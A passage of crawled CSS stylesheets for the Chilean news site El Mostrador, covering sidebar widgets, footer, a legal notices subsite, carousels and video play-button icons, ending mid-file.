#aside .newsletter{margin-bottom:1.538em;padding:.538em;border:1px solid #ccc;background-color:#f0f0f0}
#aside .newsletter fieldset{margin-bottom:1.154em}
#aside .newsletter legend{margin-bottom:.385em;font-size:1.077em;font-weight:bold;text-transform:lowercase}
#aside .newsletter input[type="text"],#aside .newsletter input[type="submit"]{padding:.455em;font-size:.846em}
#aside .newsletter input[type="text"]{width:15.455em;border:1px solid #676767;text-transform:lowercase;background-color:#fff}
#aside .newsletter input[type="submit"]{border:1px solid #ccc;color:#fff;background-color:#333}
#aside .newsletter .tip{padding-left:4.615em;background:url(../img/bgr-newsletter.gif) left 3px no-repeat}
#aside .newsletter .tip span{display:block;font-size:1.077em}
#aside .newsletter .tip a{font-size:.923em;color:#000}
#aside .sineditar h4{margin-bottom:0}
#aside .sineditar h4 a{font-size:1.231em;font-weight:bold;color:#333}
#aside .opinionyblogs .masked li{position:relative;width:14.462em;min-height:3.846em;padding-left:4.769em}
#aside .opinionyblogs .picture{position:absolute;top:.769em;left:0}
#aside .opinionyblogs h4{margin-bottom:.769em}
#aside .opinionyblogs h4 a{font-size:1.077em;font-weight:bold;color:#333}
#aside .opinionyblogs .author{margin:0;font-size:11px}
#aside .humor .group{padding:.769em;background-color:#f5f5f5}
#aside .poll form{padding:.769em 0}
#aside .poll form h4,#aside .poll form div{margin-bottom:.833em;font-size:.923em}
#aside .poll form div{margin-left:1.25em}
#aside .poll form p a{font-weight:bold;color:#000}
#aside .poll form p input{padding:.167em;font-size:.923em;font-weight:bold;color:#fff;background-color:#2c72b8}
.services dt{margin-bottom:.071em;font-size:1.077em;font-weight:bold;text-transform:uppercase}
.services dt a{display:block;padding:.357em;color:#333;background-position:229px -13px;background-color:#e3e3e3}
.services dt a:hover{text-decoration:none;background-color:#ddd}
.services dd{margin-bottom:.091em;padding:.538em;border-bottom:1px solid #ccc;font-size:.846em;background-color:#f1f1f1;color:#333}
.services .weather li{width:10.727em}
.services .weather li em{display:block;margin-bottom:.455em;font-weight:bold;font-style:normal}
.services .weather li .status{display:block;height:2.25em;font-size:1.455em;font-weight:bold;letter-spacing:-0.05em}
.services .weather li .status img{vertical-align:middle}
.services .finance li span{display:inline-block;width:4.091em}
.services .finance .money{margin-bottom:.455em;border-bottom:1px solid #ccc}
.services .finance .money li{width:10.636em;margin-bottom:.455em}
.services .finance .money li em{font-style:normal}
.services .red{color:#f00}
.services .green{color:#6c6}
.services .finance .stock li{margin-bottom:.455em}
.services .finance .stock li em{display:inline-block;width:6.091em}
.services .finance .stock li strong{font-weight:normal}
.services .shipping h5{position:relative;height:1.455em;margin-bottom:.455em;padding-top:.091em;padding-left:1.818em;font-weight:bold;color:#000}
.services .shipping h5 .ic16{position:absolute;top:0;left:0}
.services .shipping ul{margin-bottom:1.364em;margin-left:1.818em}
.services .shipping li{margin-bottom:.455em}
.services .shipping a{color:#000;text-decoration:underline}
.services .shipping .uoct .ic16{background-position:-150px -174px}
.services .shipping .metro .ic16{background-position:-150px -142px}
.services .shipping .transantiago .ic16{background-position:-150px -158px}
#aside .on-home li{position:relative;min-height:3.846em;padding:.769em 0 .769em 4.615em;border-bottom:1px dotted #ccc}
#prnews-widget li.prnewswire{position:relative;min-height:3.846em;padding:.769em 0 .769em .769em;border-bottom:1px dotted #ccc}
#aside .on-home li.llist{border-bottom-width:0}
#aside .on-home li .picture{position:absolute;top:.769em;left:0}
#aside .on-home li .title{font-weight:bold;color:#333}
#ugc .opinionyblogs{width:36.538em;margin-right:.923em}
#ugc .laseleccion{width:19.231em}
#ugc .opinionyblogs{margin-bottom:0}
#ugc .opinionyblogs .fl,#ugc .opinionyblogs .fr{width:17.885em}
#ugc .opinionyblogs h3{margin-bottom:.923em}
#ugc .opinionyblogs h4{padding-bottom:.385em;border-bottom:1px dotted #999;font-size:1.077em;text-transform:uppercase;letter-spacing:1px}
#ugc .opinionyblogs ul{margin-bottom:2.308em}
#ugc .opinionyblogs ul li{position:relative;margin:0;padding:.769em 0 20px 0}
#ugc .opinionyblogs ul li .author{margin:10px 0 10px 0}
#ugc .opinionyblogs ul li .author .avatar{float:left;width:50px;height:50px;margin-right:10px}
#ugc .opinionyblogs ul li .author cite{display:block;padding:8px 0 0 60px;font-size:11px;font-style:italic;font-weight:normal}
#ugc .opinionyblogs ul li .author cite span{font-size:11px;font-weight:normal;font-style:normal}
#ugc .opinionyblogs ul li .footer{position:absolute}
#ugc .opinionyblogs .fl ul li .title{font-size:16px;font-style:italic}
#ugc .opinionyblogs .fr ul li .title{font-size:14px;text-transform:uppercase}
#ugc .editorial-like h4{padding-bottom:0;border-bottom:2px solid #2c72b8;font-size:1.231em;text-transform:lowercase;letter-spacing:0}
#ugc .editorial-like p{margin-bottom:.333em;font-size:.923em;color:#333}
#ugc .editorial-like p a{color:#333}
#ugc .editorial-like .title{font-size:1.077em;font-weight:bold;color:#333}
#ugc .editorial-like .footer{position:absolute;bottom:0}
#ugc .laseleccion{margin-bottom:0}
#ugc .laseleccion ul{margin-bottom:20px}
#ugc .laseleccion ul li{margin-bottom:0;padding:10px 0 10px 0;border-bottom:1px dotted #999}
#ugc .laseleccion ul li .category-from{display:block;margin-bottom:4px;font-size:11px;font-weight:bold;font-style:normal;text-transform:uppercase;color:#666}
#ugc .laseleccion ul li .title{font-size:12px}
#ugc .laseleccion ul li .source{display:block;margin-top:4px;font-size:10px;font-style:italic;color:#666}
#ugc .laseleccion ul li .author{width:100px;margin-bottom:0}
#ugc .laseleccion ul li .author .avatar{display:inline-block;width:46px;height:46px;margin-bottom:5px;padding:2px 2px 2px 11px;background-position:-121px -319px;background-color:#b3d9eb}
#ugc .laseleccion ul li .author .avatar img{width:46px;height:46px}
#ugc .laseleccion ul li .author span,#ugc .laseleccion ul li .author cite{font-size:10px;letter-spacing:0}
#ugc .laseleccion ul li .author span{display:block;font-weight:normal;text-transform:lowercase;color:#666}
#ugc .laseleccion ul li .author cite{color:#000;font-weight:bold}
#ugc .laseleccion ul li .author cite a{color:#000}
#mmedia .media-content{width:56em;padding-bottom:0;background:#eee url(../img/bgr-media-content.png) left top repeat-x}
#mmedia .media-content .group{padding:1.154em 1.154em}
#mmedia .media-content .onbottom{padding-bottom:0}
#mmedia .media-content .group h4{padding-bottom:.313em;font-size:1.231em}
#mmedia .media-content .group .fl{width:36.385em}
#mmedia .media-content .group .fr{width:16.154em}
#mmedia .featured-media{margin-bottom:1.538em}
#mmedia .featured-media .embed,#mmedia .featured-media .picture{float:left;width:26em}
#mmedia .featured-media .overview{float:right;width:9.231em}
#mmedia .featured-media.has-video a{background-image:url(../img/ico-0-video.gif)}
#mmedia .featured-media.has-gallery a{background-image:url(../img/ico-0-gallery.gif)}
#mmedia .featured-media .overview a{display:block;margin-bottom:.769em;font-size:1.077em;font-weight:bold;text-indent:1.857em;color:#000;background-position:left 5px;background-repeat:no-repeat}
#mmedia .featured-media .overview p{font-size:.846em}
#mmedia .more-media .heading{height:1.923em;margin-bottom:1em}
#mmedia .more-media .group{width:35.385em;overflow:hidden;padding:0}
#mmedia .more-media .group ul li{float:left;width:157px}
#mmedia .more-media .group ul li a{display:block;width:10.643em;font-size:1.077em;font-weight:bold;color:#333}
#mmedia .more-media .group ul li a:hover{text-decoration:none;color:#000}
#mmedia .podcast ul li{padding:1em 0;border-top:1px dotted #999}
#mmedia .podcast ul li:first-child{padding-top:0;border-top-width:0}
#mmedia .podcast ul li .picture{display:block;margin-bottom:.769em}
#mmedia .podcast ul li .title{display:inline-block;font-size:1.231em;font-weight:bold;color:#000}
#mmedia .podcast ul li .title span{display:block;font-size:.75em;color:#333}
#mmedia .podcast ul li .embed{margin:.769em 0}
#mmedia .news-partners{margin-bottom:0}
#mmedia .news-partners h3{border-bottom-width:2px}
#mmedia .news-partners .scroll-content li{float:left;width:11.462em;padding:.769em 1.231em;border-right:1px dotted #999}
#mmedia .news-partners .scroll-content li.flist{padding-left:0}
#mmedia .news-partners .scroll-content li.llist{padding-right:0;border-right-width:0}
#mmedia .news-partners .scroll-content li .picture,#mmedia .news-partners .scroll-content li span{display:block;margin-bottom:.769em}
#mmedia .news-partners .scroll-content li .title{font-size:1.077em;font-weight:bold;color:#333}
#mmedia .info-aside{width:19.231em}
#footer .footer-utilities{margin-bottom:.769em}
#footer .footer-utilities li{float:left;font-size:.846em}
#footer .footer-utilities li a{display:block;color:#666}
#footer .footer-utilities .go-up a{padding-left:1.091em;background-position:left -142px}
#footer .heading{height:3.077em;background-color:#333}
#footer .heading ul{position:relative}
#footer .heading ul li.logo,#footer .heading ul li.login,#footer .heading ul li.subscription{position:absolute}
#footer .heading li.logo{top:.538em;left:0}
#footer .heading li.logo a{display:block;width:12.846em;height:1.846em;background:url(../img/spr-categories-logo.png) left -108px}
#footer .heading li.login{top:.923em;left:19.231em;color:#ccc;font-weight:bold}
#footer .heading li.login a{color:#fff}
#footer .heading li.subscription{top:.615em;right:0}
#footer .heading li.subscription label{font-weight:bold;color:#fff}
#footer .heading li.subscription input[type="text"]{padding:.231em;border:1px solid #666}
#footer .heading li.subscription input[type="submit"]{border:1px solid #fff;background-color:#666;text-transform:uppercase;color:#fff}
#footer .cols dl{float:left;width:18.077em;margin-right:1.154em;padding:1.538em 0}
#footer .cols dd{margin-bottom:.417em;padding-left:.833em;font-size:.923em;background-position:-219px -36px}
#footer .cols dd a{color:#333}
#footer .contact .info{margin-bottom:1.25em;padding:0;background-image:none}
#footer .contact .info{color:#333}
#footer .contact .mailto a{font-weight:bold;color:#000}
#footer .disclaimer dd{margin-bottom:1.25em;padding:0;color:#666;background-image:none}
#footer .disclaimer dd a{color:#666;text-decoration:underline}
#footer .disclaimer dd a:hover{color:#333}
#footer .disclaimer .logos a{display:inline-block;height:2em;margin-right:.833em}
#footer .disclaimer .logos a.cc,#footer .disclaimer .logos a.wp{width:2em}
#footer .disclaimer .logos a.ct{width:10.75em}
#footer .disclaimer .logos a.cc{background-position:-50px top}
#footer .disclaimer .logos a.cc:hover{background-position:-50px -24px}
#footer .disclaimer .logos a.ct{background-position:-74px top}
#footer .disclaimer .logos a.ct:hover{background-position:-74px -24px}
#footer .hnlink{display:none}
#special{margin-bottom:30px}
#special .special-left{width:728px}
#special .special-right{width:250px}
#special .section-mod h3 span{font-size:13px;text-transform:uppercase}
#special .special-featured{margin-bottom:20px}
#special .special-featured div{padding:15px 40px;border-top:1px solid #ddd;background:#ddd url(../img/specials/bgr-featured.gif) center top repeat-y}
#special .special-featured em,#special .special-featured cite{display:block}
#special .special-featured em{font-size:30px;font-style:normal;font-weight:bold;color:#999}
#special .special-featured h2{margin-bottom:5px;font-size:45px;line-height:45px;font-weight:bold}
#special .special-featured h2 a{color:#069}
#special .special-featured p{margin-bottom:10px;font-size:14px;line-height:18px;color:#666}
#special .special-featured cite{font-size:11px;font-style:italic;color:#666}
#special .special-featured cite a{font-style:normal;text-transform:uppercase;color:#666}
#special .special-featured .special-picture{display:block}
#special .special-contents .special-col{width:236px}
#special .special-contents .special-pinera,#special .special-contents .special-col-first{margin-right:10px}
#special .special-contents .special-news{margin-top:10px;margin-bottom:0;padding-bottom:30px}
#special .special-contents .special-news .special-picture{display:block;margin-bottom:5px}
#special .special-contents .special-news em{margin-bottom:5px}
#special .special-contents .special-news h4{font-size:16px}
#special .special-contents .special-news cite{display:block;margin-bottom:5px;font-size:11px;font-style:italic}
#special .special-contents .special-news cite a{font-style:normal;text-transform:uppercase}
#special .special-contents .special-news p{font-size:11px;color:#666}
#special .special-contents .special-news .footer{position:absolute}
#special .special-twitter{margin-bottom:20px}
#special .special-twitter h3{margin-bottom:0}
#special .special-twitter dl{height:700px;overflow:auto;border-left:1px solid #dadada}
#special .special-twitter dd{position:relative;min-height:36px;border-top:1px dotted #ccc;padding:10px 0 10px 52px;font-size:11px;color:#666}
#special .special-twitter dd:first-child{border-top-width:0}
#special .special-twitter dd img{position:absolute;top:10px;left:7px}
#special .special-twitter dd cite{font-weight:bold}
#special .special-twitter dd em{font-size:10px}
#special .special-right .special-liveblogging{width:235px;height:770px;overflow:auto;padding:0 7px;border-left:1px solid #dadada}
#special .special-right .special-liveblogging li{padding:10px 0;border-bottom:1px solid #dadada}
#special .special-right .special-liveblogging .stripe{display:inline-block;margin-right:5px;padding:2px 4px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#fff;background-color:#2c72b8}
#special .special-right .special-liveblogging .time{font-size:11px;color:#666}
#special .special-right .special-liveblogging p,#special .special-right .special-liveblogging blockquote{margin-top:10px}
#special .special-right .special-liveblogging p{font-size:11px;color:#444}
#special .special-right .special-liveblogging blockquote{font-family:Georgia,Cambria,Times,"Times New Roman";font-size:16px;font-weight:bold;font-style:italic;color:#444}
#special .special-right .special-liveblogging cite{display:block;text-align:right;color:#666}
#special .special-facebook{width:250px;height:530px;overflow:hidden}
#special .special-facebook iframe{width:250px!important;height:609px!important}
#aside .twitter-special{width:250px;margin-bottom:20px}
form#search-options{border:2px solid #ececec;padding:10px 20px;margin-bottom:20px}
form#search-options div.advanced{margin:10px 0 0 20px}
form#search-options p{margin-bottom:10px}
form#search-options p label{width:111px;float:left;text-align:right;padding-right:10px;font-size:14px;font-weight:bold}
.simple-pagination{text-align:center}
.simple-pagination span{font-size:16px;margin-right:10px;padding:3px}
.simple-pagination a{border:2px solid #666;margin-right:7px;padding:3px 6px}
.simple-pagination a.active{color:white!important;background-color:#666}
.announcement{background-color:#fffcef;text-align:center;border-bottom:1px solid #CCC;text-transform:uppercase;padding:7px 0 5px 0}
.news-box{width:230px;height:370px;padding:0;margin:0 7px 7px 0}
.news-box h2{font-weight:bold;font-size:1.2em;margin-top:5px}
.clear{clear:both}
/* Banner Laterales */
.ads_leftside_floated  {position:fixed; top:45px; left:50%; z-index:7; margin-left:-649px; width:120px; overflow:hidden;}
.ads_rightside_floated {position:fixed; top:45px; right:50%; z-index:7; margin-right:-650px; width:120px; overflow:hidden;}

#\33 blocks{width: 728px;}

#toTop{display:none;text-decoration:none;position:fixed;bottom:10px;right:10px;overflow:hidden;width:51px;height:51px;border:0;text-indent:100%;background:url('http://img.elmostrador.cl/ui.totop.png') no-repeat left top}

#toTopHover{background:url('http://img.elmostrador.cl/ui.totop.png') no-repeat left -51px;width:51px;height:51px;display:block;overflow:hidden;float:left;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}

#toTop:active, #toTop:focus {
	outline:none;
}
/* CYCLE */
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#cycle-1 div, #cycle-1 div iframe { width:100%; height: 420px; background: #f7f7f7; }
#cycle-1 div img { width: auto; height: 420px; margin: 0 auto; display: block; }
#cycle-2 .cycle-slide { border: 3px solid transparent; }
#cycle-2 .cycle-slide-active { border: 3px solid #c9c9c9; }

#slideshow-1,#slideshow-2 { width: 100%; margin: auto; }
#slideshow-2 { margin-top: 10px; }
.cycle-slideshow img { width: 100%; height: auto; display: block; }

.cycle-next, .cycle-prev {
	cursor: pointer;
	z-index: 800;
	width: 50px;
	font-size: 54px;
	display: block;
	font-family: monospace;
	color: #fff;
	font-weight: bolder;
	position: absolute;
	top: 3px;
	background: rgba(0,0,0,0.5);
	height: 100%;
	max-height: 140px;
	line-height: 2.5em;
}
	.cycle-next:hover, .cycle-prev:hover { text-decoration: none; color: #c9c9c9; }

	.cycle-prev { float: left; left: 0; }
	.cycle-next { float: right; right: 0; }
		.cycle-next:after { content: ">"; padding: 10px; }
		.cycle-prev:after { content: "<"; padding: 10px; }


--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/legales.css
body_size: 1090
content:
#page.ct-legales
{

}
#page.ct-legales #header
{
padding-top:0
}
#page.ct-legales #header h1 a
{
width:386px;
height:75px;
background:url(http://www.elmostrador.cl/assets/img/logo-avisos-legales-elmo.jpg) left top no-repeat
}
#page.ct-legales #header h1 a.header-form-mostrador
{
    background: url(http://desamostrador.mzzo.com/assets/img/logo-letras-negras.png) no-repeat 0 0 transparent;
    display: block;
    float: none;
    font: 0/0 a;
    margin-left: 0 !important;
    padding: 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
#page.ct-legales #header .legal-notice
{
padding:6px 10px;
font-size:14px;
line-height:14px;
color:#fff;
background-color:#2D2D36;
height:25px;
clear:both;
display:block;
margin-bottom:20px
}
#page.ct-legales #header .legal-notice a
{
color:#fff
}
#page.ct-legales .a-box
{

}
#page.ct-legales .a-box h3
{
margin-bottom:5px;
font-size:24px;
font-weight:700;
color:#bb8220
}
#page.ct-legales .search
{
margin-bottom:30px
}
#page.ct-legales .search .colored
{
padding:15px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
background-color:#f5f5f5;
display:block;
margin-bottom:10px
}
#page.ct-legales .search .colored form,#page.ct-legales .search .colored .welcome-notice
{
width:445px;
color:#333
}
#page.ct-legales .search .colored .a-field
{
margin-bottom:15px
}
#page.ct-legales .search .colored .a-field label
{
float:left;
width:100px;
padding:5px 0;
font-size:12px;
font-weight:700
}
#page.ct-legales .search .colored .a-field input,#page.ct-legales .search .colored .a-field select
{
float:left;
width:325px;
padding:4px;
border:1px solid #ccc;
font-size:12px;
background-color:#fff
}
#page.ct-legales .search .colored .a-field select
{
width:336px
}
#page.ct-legales .search .colored .date-from-upto
{

}
#page.ct-legales .search .colored .date-from-upto span
{
display:inline-block;
float:left;
width:167px;
font-size:12px;
color:#999
}
#page.ct-legales .search .colored .date-from-upto .date-from
{
margin-right:6px
}
#page.ct-legales .search .colored .date-from-upto input
{
float:none;
width:118px;
letter-spacing:1px;
background:#fff url(../img/ico-calendar.gif) 100px 4px no-repeat;
cursor:pointer
}
#page.ct-legales .search .colored .submit
{
margin-bottom:0;
padding-right:9px
}
#page.ct-legales .search .colored .submit input
{
float:none;
width:auto;
border-width:0;
color:#fff;
font-weight:700;
background-color:#333
}
#page.ct-legales .search .colored .welcome-notice p
{
margin-bottom:15px;
font-size:16px;
line-height:22px
}
#page.ct-legales .search .colored .welcome-notice .view-list
{
font-size:12px;
color:#666
}
#page.ct-legales .posts-and-categories
{

}
#page.ct-legales .posts-and-categories .last-posts
{
width:550px
}
#page.ct-legales .posts-and-categories .last-posts .colored
{
margin-bottom:20px;
padding:10px 0;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc
}
#page.ct-legales .posts-and-categories .last-posts .colored li
{
position:relative;
margin-bottom:10px;
padding-left:60px;
font-size:12px;
color:#000
}
#page.ct-legales .posts-and-categories .last-posts .colored li a
{
color:#000
}
#page.ct-legales .posts-and-categories .last-posts .colored li span
{
position:absolute;
top:0;
left:0;
font-weight:700
}
#page.ct-legales .posts-and-categories .categories
{
width:350px
}
#page.ct-legales .posts-and-categories .categories .colored
{
margin-bottom:20px;
padding:10px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
background-color:#f5f5f5
}
#page.ct-legales .posts-and-categories .categories .colored li
{
padding:5px 5px 5px 45px;
border-left:1px dotted #ccc;
background:url(../img/ico-folder-category.gif) left 3px no-repeat;
font-size:12px;
color:#333
}
#page.ct-legales .posts-and-categories .categories .colored li a
{
color:#333
}
#page.ct-legales .post-detail
{
margin-top:20px;
margin-bottom:40px
}
#page.ct-legales .post-detail p.logo
{
margin-bottom:10px;
text-align:center
}
#page.ct-legales .post-detail p.logo img
{
display:inline
}
#page.ct-legales .post-detail .date
{
font-size:12px;
text-transform:uppercase;
font-style:normal;
color:#333
}
#page.ct-legales .post-detail .post-title
{
margin-bottom:30px;
padding-bottom:5px;
border-bottom:3px solid #bb8220;
font-size:28px;
font-weight:700
}
#legal-doc
{
color:#5F5F5F
}
#legal-doc p
{
margin-top:10px;
margin-bottom:10px
}
#legal-doc h1
{
margin-top:20px;
margin-bottom:20px
}
#legal-doc td
{
padding:3px 10px
}
#legal-doc ul li,#legal-doc ol li
{
margin-bottom:5px;
margin-left:20px
}
#legal-doc ul li
{
list-style-type:disc
}
#legal-doc ol li
{
list-style-type:decimal
}
#legal-doc th
{
text-align:center
}



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/elmostrador-layout.css
body_size: 40530
content:
/* - - - - - - - - - - - - - - - - - -
  Globals
  - - - - - - - - - - - - - - - - - - */

body { color: #555; font-family: Georgia, "Times New Roman", Times, serif;}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 { color: #333; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight: normal; margin-top: 0;}

/*Efecto de transición al :hover*/
a { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
a:hover { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Row*/
.row { }
/*Ajustes de margenes en el .row*/
.row.mb-15 { margin-bottom: 15px;} /*margin-bottom*/

/*Margin Bottom para el <container-fluid> de E-Pistolas*/
.container-fluid.epistolas_contenedor { margin-bottom: 30px;}

.mb-15 { margin-bottom: 15px;}


.no-padding-left { padding-left: 0;}
.no-padding-right { padding-right: 0;}
.no-padding { padding: 0;}


.table-layout { display: table;}




/*Icono botón Play - Primera columna en "Columna Principal"*/
.columna-principal .primera-columna figure.btn-play-article { float: left; position: relative; width: 100%;}
.columna-principal .primera-columna figure.btn-play-article a,
.columna-principal .primera-columna figure.btn-play-article a span { display: block;}
.columna-principal .primera-columna figure.btn-play-article a span:before { bottom: 10px; font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; left: 10px; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal .primera-columna figure.btn-play-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv .columna-principal .primera-columna figure.btn-play-article a span:before { font-size: 40px; text-decoration:none;}

/*Icono botón Play - Segunda columna en "Columna Principal"*/
.columna-principal .segunda-columna figure.btn-play-article { float: left; position: relative; width: 100%;}
.columna-principal .segunda-columna figure.btn-play-article a,
.columna-principal .segunda-columna figure.btn-play-article a span { display: block;}
.columna-principal .segunda-columna figure.btn-play-article a span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal .segunda-columna figure.btn-play-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono botón Play - Segunda columna en "Columna Principal" :::: img cuadrada*/
.columna-principal figure.btn-play-chico-article { float: left; position: relative;}
.columna-principal figure.btn-play-chico-article a,
.columna-principal figure.btn-play-chico-article a span { display: block; text-decoration:none;}
.columna-principal figure.btn-play-chico-article a span:before { font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; line-height: normal; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal figure.btn-play-chico-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono botón Play - Para la secciones que lo requieran en el SIDEBAR*/
.columna-secundaria section figure.btn-play-sidebar { float: left; position: relative;}
.columna-secundaria section figure.btn-play-sidebar a { display: block; height: 75px; width: 75px;}
.columna-secundaria section figure.btn-play-sidebar a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; line-height: 75px; height: 75px; padding: 0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-secundaria section figure.btn-play-sidebar:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



/* - - - - - Nuevos Iconos de boton Play - - - - - */
/*Nuevos Iconos - INDEX*/
#home .segunda-columna section.tv article a { position: relative;}
#home .segunda-columna section.tv article a span { display: block;}
/*#home .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; left: 15px; text-decoration: none;}*/
#home .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 30px; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; margin-left: auto; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; left: 15px; text-decoration: none;}
#home .segunda-columna section.tv article a .icon-iso-tv .path2::before,
#home .segunda-columna section.tv article a .icon-iso-tv .path3::before { margin-left: auto;}
#home .dos-tercios section.multimedia section.videos article a { position: relative;}
#home .dos-tercios section.multimedia section.videos article a span { display: block;}
#home .dos-tercios section.multimedia section.videos article a span:before { font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto;  bottom: 10px; left: 10px; text-decoration: none;}
#home .dos-tercios section.multimedia section.videos article a i.chico span:before { bottom: 10px; font-size: 30px; left: 10px; text-decoration: none;}
#home .dos-tercios section.multimedia section.videos article a .icon-iso-multimedia .path2:before { margin-left: auto;}

/*Nuevos Iconos - Portada Multimedia*/
#cat-multimedia .columna-principal figure i { display: block;}
#cat-multimedia .columna-principal figure .icon-iso-multimedia span:before { height: auto !important; line-height: normal !important; width: auto; text-decoration: none;}
#cat-multimedia .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#cat-multimedia .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none; font-size: 50px !important;}
#cat-multimedia .columna-principal div.segunda-columna figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none; font-size: 35px !important;}
#cat-multimedia div.bloque-principal div.franja-videos article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a i span:before { font-family: 'icomoon'; font-size: 35px; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada Deportes*/
#deportes .columna-principal figure i { display: block;}
#deportes .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#deportes .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos article figure a i span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0 15px; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada Mercados*/
#mercados .columna-principal figure i { display: block; margin-left: 1rem;}
#mercados .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#mercados .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#mercados div.bloque-principal div.primera-columna article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#mercados div.bloque-principal div.primera-columna article figure a i span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada TV*/
#tv .columna-principal figure i { display: block;}
#tv .columna-principal figure .icon-iso-tv span:before { height: auto !important; line-height: normal !important; width: auto; text-decoration: none;}
#tv .columna-principal figure .icon-iso-tv .path2:before { margin-left: auto;}
#tv .columna-principal figure .icon-iso-tv .path3:before { color: #fff; margin-left: auto;}
#tv .columna-principal figure.btn-play-article a span:before,
#tv .columna-principal figure.btn-play-chico-article a span:before { bottom: 10px; left: 10px; text-decoration: none;}
#tv .columna-principal .segunda-columna figure.btn-play-chico-article a span:before { bottom: 10px; left: 25px; text-decoration: none;}
#tv div.bloque-principal div.franja-videos article figure a:before { display: none;}
#tv div.bloque-principal div.franja-videos article figure a i span:before { bottom: 10px; font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; left: 25px; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/* Nuevos Iconos - Sidebar Videos (Multimedia) */
